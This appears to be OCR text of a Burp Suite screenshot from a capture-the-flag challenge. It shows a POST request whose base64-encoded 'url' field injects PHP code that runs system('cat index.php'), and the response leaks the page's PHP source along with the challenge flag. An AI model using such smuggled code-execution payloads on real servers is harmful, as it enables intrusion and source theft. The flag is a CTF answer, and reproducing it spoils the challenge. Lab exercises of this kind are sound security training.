 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://168.61.3.216
Request
Pretty Raw \n Actions
1 POST /sad_agent/ HTTP/1.1
2 Host: 168.61.3.216
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Origin: http://168.61.3.216
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://168.61.3.216/sad_agent/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=ZWNobyBzeXN0ZW0oImNhdCBpbmRleC5waHAiKTs=&submit=chek
Search... 0 matches
Response
Pretty Raw Render \n Actions
29 le>
30
31
32 er>
33 >
font color="green">
<?php
34
35 if (isset($_POST['submit'])) {
36 if ($_SERVER['HTTP_USER_AGENT'] === 'sad') {
37 echo "<center>
<br>
Hi mr sad Do you know i'm lonly<br>
</center>
";
38 } else {
39 echo "<center>
<br>
<h4>
You are not member in sad world you should be sad
</h4>
</center>
";
40 }
41 }
42
43 //$flag = "0xL4ugh{S@dC0d3r_M3mbe3r_1n_0xL4ugh_&_sad_W0rld}"
44
45 ?>
46 <!DOCTYPE html>
47 <html>
48 <head>
49 <meta charset="utf-8">
50 <title>
Sad-Agent
</title>
51 <style>
52 h4{
53 font-size:50px;
54 color:green;
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 2,021 bytes | 191 millis